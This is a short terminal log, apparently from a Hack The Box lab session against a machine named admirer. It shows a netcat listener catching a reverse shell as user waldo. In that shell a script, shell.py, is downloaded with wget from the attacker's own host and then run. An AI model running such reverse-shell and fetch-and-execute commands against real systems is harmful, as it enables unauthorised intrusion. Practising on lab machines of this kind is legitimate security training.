 ┌─[us-dedivip-1]─[10.10.14.68]─[bransavastano@htb-tczsrrnvah]─[
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
id
Ncat: Connection from 10.129.225.133.
Ncat: Connection from 10.129.225.133:46384.
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:/dev/shm$ wget 10.10.14.68:8888/shell.py
--2024-04-01 10:48:18--  http://10.10.14.68:8888/shell.p
Connecting to 10.10.14.68:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 200 [text/x-python]
Saving to: ‘shell.py’
shell.py 100%[=========================
2024-04-01 10:48:18 (67.5 MB/s) - ‘shell.py’ saved [200/
waldo@admirer:/dev/shm$ python shell.py